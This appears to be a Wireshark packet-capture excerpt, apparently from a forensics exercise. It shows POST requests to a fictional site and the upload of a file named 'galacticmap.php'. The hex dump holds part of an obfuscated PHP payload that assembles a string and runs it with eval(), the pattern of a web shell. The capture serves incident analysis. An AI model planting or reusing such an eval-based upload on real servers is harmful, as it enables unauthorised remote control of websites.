 http.request.method == "POST"
No. Time Source Destination Protocol Length Info
268 10.928158 37.46.113.165 172.31.9.156 HTTP 1748 POST /map-update.php HTTP/1.1 (application/pdf)
292 23.279555 212.102.35.152 172.31.9.156 HTTP 875 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
337 27.821393 212.102.35.152 172.31.9.156 HTTP 858 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
386 34.426275 212.102.35.152 172.31.9.156 HTTP 860 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
437 39.068765 212.102.35.152 172.31.9.156 HTTP 859 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
1008 66.434437 212.102.35.152 172.31.9.156 HTTP 2106 POST /map-update.php HTTP/1.1 (application/pdf)
1571 249.951967 146.70.38.48 172.31.9.156 HTTP 739 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
1929 292.666144 146.70.38.48 172.31.9.156 HTTP 286 POST /map-update.php HTTP/1.1 (application/x-php)
3540 356.038495 86.5.206.121 172.31.9.156 HTTP 877 POST /results_display.php HTTP/1.1 (application/x-www-form-urlencoded)
Transmission Control Protocol, Src Port: 38544, Dst Port: 80, Seq: 7645, Ack: 1, Len: 220
[7 Reassembled TCP Segments (7864 bytes): #1918(1274), #1920(1274), #1922(1274), #1924(1274), #1926(1
Hypertext Transfer Protocol
POST /map-update.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /map-update.php HTTP/1.1\r\n]
Request Method: POST
Request URI: /map-update.php
Request Version: HTTP/1.1
Host: targetaggregator.intergalacticministry.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=---------------------------310973569542634246533468492
Content-Length: 7178\r\n
Origin: http://targetaggregator.intergalacticministry.com\r\n
Connection: keep-alive\r\n
Referer: http://targetaggregator.intergalacticministry.com/map-update.php\r\n
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://targetaggregator.intergalacticministry.com/map-update.php]
[HTTP request 1/1]
[Response in frame: 1932]
File Data: 7178 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------
[Type: multipart/form-data]
First boundary: -----------------------------31097356954263424653346849​2466\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
0000 02 da 1e 24 a2 08 02 52 8e 86 7f d2 08 00 45 00 ···$···R ······E·
0010 01 10 ef e8 40 00 26 06 f5 cd 92 46 26 30 ac 1f ····@·&· ···F&0··
0020 09 9c 96 90 00 50 f1 a7 6e 11 2f 47 92 99 80 18 ·····P·· n·/G····
0030 01 f8 13 ed 00 00 01 01 08 0a 1c 5f f9 c2 a2 b5 ········ ···_····
0040 9a e7 7a 5b 24 72 5d 20 2e 3d 20 24 69 79 7a 51 ··z[$r] .= $iyzQ
0050 35 68 38 71 66 36 5b 24 72 20 2b 20 24 69 20 2a 5h8qf6[$ r + $i *
0060 20 24 70 50 7a 69 5a 6f 4a 69 4d 70 63 75 5d 3b $pPziZo JiMpcu];
0070 20 7d 20 0a 24 62 68 72 54 65 5a 58 61 7a 51 20 } ·$bhr TeZXazQ
0080 3d 20 74 72 69 6d 28 69 6d 70 6c 6f 64 65 28 22 = trim(i mplode("
0090 22 2c 20 24 6c 69 47 42 4f 4b 78 73 4f 47 4d 7a ", $liGB OKxsOGMz
00a0 29 29 3b 20 0a 24 62 68 72 54 65 5a 58 61 7a 51 )); ·$bh rTeZXazQ
00b0 20 3d 20 22 3f 3e 24 62 68 72 54 65 5a 58 61 7a = "?>$b hrTeZXaz
00c0 51 22 3b 20 0a 65 76 61 6c 28 20 24 62 68 72 54 Q"; ·eva l( $bhrT
00d0 65 5a 58 61 7a 51 20 29 3b 20 0a 3f 3e 0d 0a 2d eZXazQ ) ; ·?>··-
00e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
00f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 31 30 39 -------- ----3109
0100 37 33 35 36 39 35 34 32 36 33 34 32 34 36 35 33 73569542 63424653
0110 33 34 36 38 34 39 32 34 36 36 2d 2d 0d 0a 34684924 66--··